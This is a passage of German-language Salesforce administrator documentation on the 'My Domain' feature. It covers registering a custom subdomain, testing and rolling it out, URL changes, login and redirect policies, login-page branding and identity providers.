Registrieren Sie einen benutzerdefinierten Domänennamen für Ihre Organisation. Sie können Namen ausprobieren und deren Verfügbarkeit prüfen, bevor Sie den Namen registrieren.

#### [Richtlinien und Bewährte Methoden für die Implementierung von "Meine Domäne"](#page-1082-0)

Die folgenden Tipps sollen Sie bei einem reibungslosen Wechsel auf einen neuen Domänennamen unterstützen.
#### [Testen und Bereitstellen des neuen Domänennamens](#page-1084-0)

Nachdem Sie Ihren Domänennamen eingerichtet haben, testen Sie ihn und bringen Sie ihn dann für Ihre Benutzer aus. Mithilfe von Tests können Sie Ihren Domänennamen untersuchen. Dadurch können Sie auch Adressen für Seiten überprüfen, bevor Sie Ihre Domäne Ihren Benutzern bereitstellen.

#### [URL-Änderungen für "Meine Domäne"](#page-1085-0)

Wenn Sie einen Domänennamen für Ihre Organisation festlegen, werden auch alle Ihre Anwendungs-URLs, einschließlich Visualforce-Seiten, geändert. Stellen Sie sicher, dass Sie vor dem Bereitstellen eines Domänennamens alle Anwendungs-URLs aktualisieren. Wenn Sie beispielsweise das Feld URL für E-Mail-Benachrichtigungen in Chatter Answers nicht aktualisieren, sendet es weiterhin Benachrichtigungen mit den alten URLs an interne Benutzer. In dieser Tabelle sind die Unterschiede aufgeführt.

#### [Festlegen der Anmelderichtlinie für "Meine Domäne"](#page-1086-0)

Gestalten Sie Ihre Anmeldung sicherer, indem Sie die Anmelderichtlinie für Ihre Domäne anpassen.

#### [Anpassen des Brandings der Anmeldeseite](#page-1087-0)

Sie können das Erscheinungsbild Ihrer Anmeldeseite durch Hinzufügen einer Hintergrundfarbe, eines Logos und von rechtsseitigen Inhalten anpassen. Durch Anpassen Ihrer Anmeldeseite erhöhen Sie den Erkennungswert Ihrer Seite bei den Benutzern, indem Sie sie in Ihrem Firmendesign gestalten.

#### [Hinzufügen von Identitätsanbietern auf einer Anmeldeseite](#page-1088-0)

Sie können es Benutzern erlauben, sich direkt auf Ihrer Anmeldeseite über alternative Identitätsanbieteroptionen zu authentifizieren. Wenn Sie Single Sign-On aktiviert und SAML konfiguriert haben oder wenn Sie externe Authentifizierungsanbieter in Setup als Authentifizierungsanbieter eingerichtet haben, können Sie auf der Anmeldeseite Ihrer Domäne Links zu diesen Identitätsanbietern bereitstellen. Die Benutzer werden zur Authentifizierung auf den Anmeldebildschirm des Identitätsanbieters weitergeleitet und dann wieder zurück zu Salesforce.

#### [Abrufen von Informationen zur Systemleistung und Wartung mithilfe von "Meine Domäne"](#page-1088-1)

Salesforce-Kunden erhalten Informationen zur Systemleistung und Wartung von trust.salesforce.com.

[Häufig gestellte Fragen zu "Meine Domäne"](#page-1089-0)

#### SIEHE AUCH:

[Einrichten von Domänennamen](#page-1081-0)

[URL-Änderungen für "Meine Domäne"](#page-1085-0)

[Testen und Bereitstellen des neuen Domänennamens](#page-1084-0)

[Richtlinien und Bewährte Methoden für die Implementierung von "Meine Domäne"](#page-1082-0)

[Abrufen von Informationen zur Systemleistung und Wartung mithilfe von "Meine Domäne"](#page-1088-1)

### <span id="page-1081-0"></span>Einrichten von Domänennamen

Benutzerdefinierte Domänennamen lassen sich schnell und einfach implementieren.

- **1.** [Finden Sie einen verfügbaren Domainnamen und registrieren Sie ihn.](#page-1081-1)
- **2.** [Passen Sie das Logo, die Hintergrundfarbe und die Inhalte im rechten Frame auf Ihrer](#page-1087-0) [Anmeldeseite an.](#page-1087-0)
- **3.** [Fügen Sie auf Ihrer Anmeldeseite verfügbare Identitätsanbieter hinzu oder ändern Sie diese.](#page-1088-0)
- **4.** [Testen Sie den Domänennamen und stellen Sie ihn für die gesamte Organisation bereit.](#page-1084-0)
- **5.** [Legen Sie die Anmelderichtlinie für Benutzer fest, die auf Ihre Seiten zugreifen.](#page-1086-0)

#### SIEHE AUCH:

[Meine Domäne](#page-1078-0) [Definieren des Domänennamens](#page-1081-1) [Testen und Bereitstellen des neuen Domänennamens](#page-1084-0) [Festlegen der Anmelderichtlinie für "Meine Domäne"](#page-1086-0) [Anpassen des Brandings der Anmeldeseite](#page-1087-0) [Hinzufügen von Identitätsanbietern auf einer Anmeldeseite](#page-1088-0)

### <span id="page-1081-1"></span>Definieren des Domänennamens

Registrieren Sie einen benutzerdefinierten Domänennamen für Ihre Organisation. Sie können Namen ausprobieren und deren Verfügbarkeit prüfen, bevor Sie den Namen registrieren.

Um Ihren benutzerdefinierten Domänennamen einzurichten, suchen Sie zunächst einen für Ihre Organisation eindeutigen Domänennamen und registrieren Sie ihn dann. Wählen Sie Ihren Namen mit Bedacht aus. Bei der Registrierung aktualisiert Salesforce seine Domänennamenregistrierungen mit Ihrem Domänennamen. Nur der Salesforce-Kundensupport kann Ihren Domänennamen deaktivieren oder ändern, nachdem er registriert wurde.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.
- **2.** Geben Sie den Unterdomänennamen ein, den Sie im Beispiel-URL verwenden möchten. Beispielsweise könnte ein Unternehmen mit dem Namen Universal Containers die Unterdomäne universalcontainers verwenden. Der Anmelde-URL des Unternehmens würde dann

https://universalcontainers.my.salesforce.com/ lauten. Ihr Name kann bis zu 40 Buchstaben, Zahlen und Bindestriche aufweisen.

Sie können diese reservierten Wörter nicht für Unterdomänen verwenden:

- **•** www
- **•** salesforce
- **•** heroku

Der Domänenname darf nicht wie folgt beginnen:

- **•** root
- **•** status
- **•** mit einem Bindestrich

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von Domänennamen

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Definieren eines Domänennamens:

- **3.** Klicken Sie auf **Verfügbarkeit überprüfen**. Wählen Sie einen anderen Namen aus, wenn der gewählte bereits verwendet wird.
- **4.** Klicken Sie auf **Bedingungen**, um die Vereinbarung einzusehen, und aktivieren Sie dann das Kontrollkästchen.
- **5.** Klicken Sie auf **Domäne registrieren**.
- **6.** Sie erhalten eine E-Mail, wenn Ihr neuer Domänenname zum Testen bereitsteht. Dies kann bis zu 3 Minuten dauern.

Ihre Benutzer können Ihren neuen Domänennamen verwenden, nachdem Sie ihn getestet und bereitgestellt haben.

#### SIEHE AUCH:

[Einrichten von Domänennamen](#page-1081-0) [Richtlinien und Bewährte Methoden für die Implementierung von "Meine Domäne"](#page-1082-0) [URL-Änderungen für "Meine Domäne"](#page-1085-0) [Testen und Bereitstellen des neuen Domänennamens](#page-1084-0)

### <span id="page-1082-0"></span>Richtlinien und Bewährte Methoden für die Implementierung von "Meine Domäne"

Die folgenden Tipps sollen Sie bei einem reibungslosen Wechsel auf einen neuen Domänennamen unterstützen.

- **•** Informieren Sie Ihre Benutzer über die anstehende Änderung, bevor Sie sie bereitstellen.
- **•** Stellen Sie Ihre Domäne dann bereit, wenn in Ihrer Organisation möglichst wenig Datenverkehr stattfindet, beispielsweise am Wochenende, sodass Sie Fehler bei geringem Datenverkehr beheben können.
- **•** Testen Sie vor dem Bereitstellen zunächst die Anmelderichtlinienanpassungen, die benutzerdefinierten Benutzeroberflächenfunktionen, die Visualforce-Seiten und die Änderungen an dem Anwendungs-URL in einer Sandbox-Umgebung.

#### **•** Wenn Sie die Salesforce-Benutzeroberfläche mit Funktionen wie benutzerdefinierten Schaltflächen oder Visualforce-Seiten angepasst haben, sollten Sie sicherstellen, dass Sie benutzerdefinierte Elemente vor dem Bereitstellen des Domänennamens umfassend testen. Suchen Sie in Ihren Anpassungen nach hartcodierten Verweisen und instanzbasierten URLs. Verwenden Sie stattdessen die URLs Ihrer benutzerdefinierten Domäne.

- **•** Stellen Sie sicher, dass Sie vor dem Bereitstellen eines Domänennamens alle Anwendungs-URLs aktualisieren. Wenn Sie beispielsweise das Feld URL für E-Mail-Benachrichtigungen in Chatter Answers nicht aktualisieren, sendet es weiterhin Benachrichtigungen mit den alten URLs an interne Benutzer.
- **•** Wenn Ihre Domäne registriert ist, jedoch noch nicht bereitgestellt wurde, enthalten URLs Ihren benutzerdefinierten Domänennamen, wenn Sie sich über die Anmeldeseite "Meine Domäne" anmelden. Links aus Briefvorlagenfeldern, die in asynchron gesendeten E-Mails (z. B. Workflow-E-Mails) eingebettet sind, weisen jedoch noch die alten URLs auf. Nach dem Bereitstellen der Domäne weisen diese Links die neuen URLs aus "Meine Domäne" auf.
- **•** Unterstützen Sie Ihre Benutzer bei der Verwendung des neuen Domänennamens, indem Sie Links zu Seiten bereitstellen, die sie häufig verwenden, wie Ihre Anmeldeseite. Informieren Sie Ihre Benutzer, wenn Sie die Anmelderichtlinie geändert haben, und fordern Sie sie auf, ihre Lesezeichen zu aktualisieren, wenn sie zum ersten Mal umgeleitet werden.
- **•** Wählen Sie für Umleitungsrichtlinie die Option **Umleitung mit Warnung auf die gleiche Seite innerhalb der Domäne** aus, um den Benutzern Zeit zu geben, ihre Lesezeichen mit dem neuen Domänennamen zu aktualisieren. Ändern Sie die Richtlinie nach ein paar Tagen oder Wochen zu **Nicht umgeleitet**. Durch Auswahl dieser Option müssen Benutzer Ihren Domänennamen beim Anzeigen Ihrer Seiten verwenden. Sie bietet das höchste Maß an Sicherheit.
- **•** Verwenden Sie die Option Anmeldung aus https://login.salesforce.com verhindern nur dann, wenn Sie Bedenken haben, dass Kunden, denen Ihre benutzerdefinierte Domäne nicht bewusst ist, versuchen, diese zu verwenden. Andernfalls stellen Sie den Benutzern diese Option weiterhin zur Verfügung, während sie sich an den neuen Domänennamen gewöhnen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

- **•** Wenn die Option Umleitung auf die gleiche Seite innerhalb der Domäne für Partnerportale ausgewählt ist, funktionieren Lesezeichen nicht. Ändern Sie die bestehenden Lesezeichen manuell so, dass sie auf den neuen Domänen-URL verweisen, indem Sie den Namen der Salesforce-Instanz durch den Namen Ihrer benutzerdefinierten Domäne ersetzen. Ersetzen Sie beispielsweise *https://IhreInstanz.salesforce.com* durch *https://IhreDomäne.my.salesforce.com/* im URL des Lesezeichens.
- **•** Wenn Sie Anwendungsseitenaufrufe blockieren, bei denen nicht die neuen Salesforce-Domänennamen-URLs verwendet werden, informieren Sie die Benutzer darüber, dass sie für die Anmeldeseite die alten Lesezeichen aktualisieren oder neue erstellen müssen. Zudem müssen sie die vorhandenen Registerkarten oder Links in der Anwendung aktualisieren. Wenn Sie die Richtlinie für die Umleitung der Anmeldung in Nicht umgeleitet ändern, müssen die Benutzer die neuen URLs sofort verwenden.
- **•** Wenn Sie "Meine Domäne" verwenden, können Sie ermitteln, welche Benutzer sich zu welchem Zeitpunkt mit dem neuen Anmelde-URL anmelden. Geben Sie unter Setup im Feld Schnellsuche den Text *Anmeldeverlauf* ein, wählen Sie dann **Anmeldeverlauf** aus und sehen Sie sich die Informationen in den Spalten "Benutzername" und "Anmelde-URL" an.
- **•** Auf der Seite login.salesforce.com können Benutzer auf den Link **Melden Sie sich bei einer benutzerdefinierten Domäne an** klicken, um den Namen Ihrer benutzerdefinierten Domäne einzugeben und sich anzumelden. In diesem Fall müssen sie den Domänennamen kennen. Sie sollten ihnen jedoch aus Sicherheitsgründen einen direkten Link zur Anmeldeseite Ihrer benutzerdefinierten Domäne zur Verfügung stellen.



#### Wenn Folgendes vorliegt: **Wenn Folgendes** vorliegt:

Um den URL zu aktualisieren, löschen Sie den vorhandenen URL, sodass das Feld leer ist, und speichern Sie die Seite. Das System trägt dann in das Feld Ihren neuen URL für "Meine Domäne" ein.

SIEHE AUCH:

[URL-Änderungen für "Meine Domäne"](#page-1085-0) [Testen und Bereitstellen des neuen Domänennamens](#page-1084-0) [Meine Domäne](#page-1078-0)

### <span id="page-1084-0"></span>Testen und Bereitstellen des neuen Domänennamens

Nachdem Sie Ihren Domänennamen eingerichtet haben, testen Sie ihn und bringen Sie ihn dann für Ihre Benutzer aus. Mithilfe von Tests können Sie Ihren Domänennamen untersuchen. Dadurch können Sie auch Adressen für Seiten überprüfen, bevor Sie Ihre Domäne Ihren Benutzern bereitstellen.

- Wichtig: Nach dem Bereitstellen Ihrer Domäne wird sie sofort aktiviert und Anforderungen  $\bigcap$ mit dem ursprünglichen URL werden an Ihre neue Domäne umgeleitet. Nur der Salesforce-Kundensupport kann Ihren Domänennamen deaktivieren oder ändern, nachdem er bereitgestellt wurde.
- 1. Testen Sie die Anmeldung bei Ihrer Domäne. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein, wählen Sie dann **Meine Domäne** und danach **Zum Anmelden hier klicken** aus. Melden Sie sich alternativ aus Ihrer DE-Organisation ab und melden Sie sich mithilfe Ihres benutzerdefinierten Domänennamens bei Salesforce an. Sie können auf den Anmeldelink klicken, der sich in der von Ihnen empfangenen Aktivierungs-E-Mail befindet.

Sie können die Anmeldeseite Ihrer Domäne anpassen und Authentifizierungsdienste (wie Anmeldung bei sozialen Netzwerken) hinzufügen, bevor Sie die Domäne für Ihre Benutzer bereitstellen. Sie können die Domäne auch in einer Sandbox-Umgebung testen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von Domänennamen

**•** "Anwendung anpassen"

**2.** Testen Sie den neuen Domänennamen, indem Sie auf Registerkarten und Links klicken. Auf allen Seiten wird nun Ihr neuer Domänenname angezeigt.

Wenn Sie die Salesforce-Benutzeroberfläche mit Funktionen wie benutzerdefinierten Schaltflächen oder Visualforce-Seiten angepasst haben, sollten Sie sicherstellen, dass Sie benutzerdefinierte Elemente vor dem Bereitstellen des Domänennamens umfassend testen. Suchen Sie in Ihren Anpassungen nach hartcodierten Verweisen und instanzbasierten URLs. Verwenden Sie stattdessen die URLs Ihrer benutzerdefinierten Domäne.

**3.** Um den neuen Domänennamen für Ihre Organisation bereitzustellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Meine Domäne* ein, wählen Sie **Meine Domäne** aus und klicken Sie dann auf **Benutzern bereitstellen** und auf **OK**.

Wenn Sie Ihre Domäne bereitstellen, wird sie sofort aktiviert und alle Benutzer werden auf Seiten mit neuen Domänenadressen umgeleitet. Sie können nun im Abschnitt mit den Domäneneinstellungen, der nach dem Bereitstellen Ihrer Domäne angezeigt wird, Anmelderichtlinien festlegen. Zum Beispiel können Sie Benutzer daran hindern, sich bei "login.salesforce.com" anzumelden.

SIEHE AUCH:

[Einrichten von Domänennamen](#page-1081-0) [Richtlinien und Bewährte Methoden für die Implementierung von "Meine Domäne"](#page-1082-0) [Anpassen des Brandings der Anmeldeseite](#page-1087-0) [Hinzufügen von Identitätsanbietern auf einer Anmeldeseite](#page-1088-0) [Festlegen der Anmelderichtlinie für "Meine Domäne"](#page-1086-0)

### <span id="page-1085-0"></span>URL-Änderungen für "Meine Domäne"

Wenn Sie einen Domänennamen für Ihre Organisation festlegen, werden auch alle Ihre Anwendungs-URLs, einschließlich Visualforce-Seiten, geändert. Stellen Sie sicher, dass Sie vor dem Bereitstellen eines Domänennamens alle Anwendungs-URLs aktualisieren. Wenn Sie beispielsweise das Feld URL für E-Mail-Benachrichtigungen in Chatter Answers nicht aktualisieren, sendet es weiterhin Benachrichtigungen mit den alten URLs an interne Benutzer. In dieser Tabelle sind die Unterschiede aufgeführt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition



Anmerkung: Wenn Sie "Meine Domäne" in einer Sandboxumgebung implementieren, lautet das URL-Format https://<subdomain>--<SandboxName>.<Instanz>.my.salesforce.com. Da Sandboxumgebungen keine Namespaces aufweisen können, lautet das Format aller Visualforce-Seiten-URLs in einer Sandbox https://<subdomain>--<SandboxName>.<Instanz>.my.salesforce.com/apex/<Seitenname>.

SIEHE AUCH:

[Meine Domäne](#page-1078-0)

[Richtlinien und Bewährte Methoden für die Implementierung von "Meine Domäne"](#page-1082-0)

### <span id="page-1086-0"></span>Festlegen der Anmelderichtlinie für "Meine Domäne"

Gestalten Sie Ihre Anmeldung sicherer, indem Sie die Anmelderichtlinie für Ihre Domäne anpassen.

Sie können Ihre Anmelderichtlinie anpassen, um eine weitere Sicherheitsebene für Ihre Organisation hinzuzufügen. Standardmäßig können sich Benutzer über eine allgemeine Salesforce-Anmeldeseite anmelden und so die spezifische Anmeldeseite für Ihre Domäne umgehen. Benutzer können auch Seitenaufrufe ohne Verwendung Ihres Domänennamens senden, beispielsweise bei Verwendung alter Lesezeichen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.
- **2.** Klicken Sie unter "Meine Domäneneinstellungen" auf **Bearbeiten**.
- **3.** Um die Authentifizierung für Benutzer, die nicht ihre domänenspezifische Anmeldeseite verwenden, zu deaktivieren, wählen Sie die Anmelderichtlinie aus. Zum Beispiel verhindert die Auswahl der Richtlinie, dass sich Benutzer auf der allgemeinen https://<Instanz>.salesforce.com/-Anmeldeseite anmelden und dann nach der Anmeldung auf Ihre Seiten umgeleitet werden. Diese Option erhöht die Sicherheit, indem Anmeldeversuche von Personen verhindert werden, die Ihren Domänennamen nicht kennen.
- **4.** Wählen Sie eine Umleitungsrichtlinie aus.
	- **a.** Um es Benutzern zu erlauben, weiterhin URLs zu verwenden, die nicht Ihren Domänennamen enthalten, wählen Sie die Option Umleitung auf die gleiche Seite innerhalb der Domäne aus. Die Auswahl dieser Option erhöht nicht die Sicherheit für Ihre Organisation.
		- Anmerkung: Wenn die Option Umleitung auf die gleiche Seite innerhalb der Domäne für Partnerportale ausgewählt ist, funktionieren Lesezeichen nicht. Ändern Sie die bestehenden Lesezeichen manuell so, dass sie auf den neuen Domänen-URL verweisen, indem Sie den Namen der Salesforce-Instanz durch den Namen Ihrer benutzerdefinierten Domäne ersetzen. Ersetzen Sie beispielsweise *https://IhreInstanz.salesforce.com* durch *https://IhreDomäne.my.salesforce.com/* im URL des Lesezeichens.
	- **b.** Wählen Sie Umleitung mit Warnung auf die gleiche Seite innerhalb der Domäne aus, um Benutzer darauf hinzuweisen, Ihren Domänennamen zu verwenden. Nachdem die Benutzer die Warnung gelesen haben, können sie die Seite anzeigen. Durch Aktivierung dieser Option für einige Tage oder Wochen können Sie den Benutzern den Wechsel auf den neuen Domänennamen erleichtern, die Sicherheit für Ihre Organisation wird dadurch jedoch nicht erhöht.
	- **c.** Um festzulegen, dass Benutzer Ihren Domänennamen zur Anzeige Ihrer Seiten verwenden müssen, wählen Sie die Option Nicht umgeleitet aus. Diese Option bietet das höchste Maß an Sicherheit.

#### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten von Domänennamen](#page-1081-0) [Richtlinien und Bewährte Methoden für die Implementierung von "Meine Domäne"](#page-1082-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Festlegen der Anmelderichtlinie für eine Domäne:

### <span id="page-1087-0"></span>Anpassen des Brandings der Anmeldeseite

Sie können das Erscheinungsbild Ihrer Anmeldeseite durch Hinzufügen einer Hintergrundfarbe, eines Logos und von rechtsseitigen Inhalten anpassen. Durch Anpassen Ihrer Anmeldeseite erhöhen Sie den Erkennungswert Ihrer Seite bei den Benutzern, indem Sie sie in Ihrem Firmendesign gestalten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.
- **2.** Klicken Sie unter "Authentifizierungskonfiguration" auf **Bearbeiten**.
- **3.** Um Ihr Logo anzupassen, laden Sie ein Bild hoch.

Es sind Bilder im JPG-, GIF- und PNG-Format mit maximal 100 KB zulässig. Die maximale Bildgröße beträgt 250 x 125 Pixel.

- **4.** Um den Hintergrund Ihrer Anmeldeseite anzupassen, klicken Sie auf **110** oder geben Sie einen gültigen hexadezimalen Farbcode ein.
- **5.** Geben Sie den URL der Datei ein, die Sie im rechten iFrame der Anmeldeseite hinzufügen möchten.

Die Größe des Inhalts im iFrame auf der rechten Seite kann so angepasst werden, dass er etwa 50 % der Seite ausfüllt. Ihre Inhalte müssen unter einem URL gehostet werden, der

SSL-Verschlüsselung und das Präfix "https://" verwendet. Verwenden Sie die Vorlage mit einem [Beispiel für "Meine Domäne"](https://github.com/salesforceidentity/MyDomain-Sample), um eine eigene benutzerdefinierte Seite für iFrame-Inhalte auf der rechten Seite zu erstellen.

**Beispiel:** <https://c.salesforce.com/login-messages/promos.html>

- **6.** Wählen Sie optional Authentifizierungsdienste als Identitätsanbieter auf der Anmeldeseite aus, beispielsweise Anbieter für Anmeldungen bei Netzwerken wie Google und Facebook. Benutzer können sich anschließend mithilfe der Anmeldeinformationen ihres sozialen Accounts anmelden. Konfigurieren Sie Authentifizierungsdienste in Setup als Autorisierungsanbieter.
- **7.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten von Domänennamen](#page-1081-0) [Hinzufügen von Identitätsanbietern auf einer Anmeldeseite](#page-1088-0) [Festlegen der Anmelderichtlinie für "Meine Domäne"](#page-1086-0) [Informationen zu externen Authentifizierungsanbietern](#page-1014-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Anpassen einer Anmeldeseite:

### <span id="page-1088-0"></span>Hinzufügen von Identitätsanbietern auf einer Anmeldeseite

Sie können es Benutzern erlauben, sich direkt auf Ihrer Anmeldeseite über alternative Identitätsanbieteroptionen zu authentifizieren. Wenn Sie Single Sign-On aktiviert und SAML konfiguriert haben oder wenn Sie externe Authentifizierungsanbieter in Setup als Authentifizierungsanbieter eingerichtet haben, können Sie auf der Anmeldeseite Ihrer Domäne Links zu diesen Identitätsanbietern bereitstellen. Die Benutzer werden zur Authentifizierung auf den Anmeldebildschirm des Identitätsanbieters weitergeleitet und dann wieder zurück zu Salesforce.

- Anmerkung: Verfügbare Authentifizierungsdienste sind alle Anbieter, die als SAML-Single-Sign-On-Identitätsanbieter oder externe Authentifizierungsanbieter konfiguriert sind, mit Ausnahme von Janrain. Janrain kann nicht zur Authentifizierung über die Anmeldeseite verwendet werden.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Meine Domäne* ein und wählen Sie dann **Meine Domäne** aus.
- **2.** Klicken Sie unter "Authentifizierungskonfiguration" auf **Bearbeiten**.
- **3.** Wählen Sie einen oder mehrere bereits konfigurierte Authentifizierungsdienste als Identitätsanbieter aus.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-1088-1"></span>[Einrichten von Domänennamen](#page-1081-0) [Anpassen des Brandings der Anmeldeseite](#page-1087-0) [Festlegen der Anmelderichtlinie für "Meine Domäne"](#page-1086-0) [Informationen zu externen Authentifizierungsanbietern](#page-1014-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen von Identitätsanbietern auf einer Anmeldeseite:

**•** "Anwendung anpassen"

### Abrufen von Informationen zur Systemleistung und Wartung mithilfe von "Meine Domäne"

Salesforce-Kunden erhalten Informationen zur Systemleistung und Wartung von trust.salesforce.com.

Im Folgenden erfahren Sie, wie Sie diese Informationen mit dem neuen Domänennamen abrufen.

- **1.** Wechseln Sie zu [trust.salesforce.com,](https://trust.salesforce.com) wo Sie den Systemstatus überprüfen können.
- **2.** Um die Instanz für Ihre Domäne zu finden, klicken Sie auf **What instance am I using?**
- **3.** Suchen Sie in der Tabelle "Systemstatus" nach dem Eintrag für Ihre Instanz.

SIEHE AUCH:

[Meine Domäne](#page-1078-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise**, **Developer**, **Professional** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von Domänennamen

### <span id="page-1089-0"></span>Häufig gestellte Fragen zu "Meine Domäne"

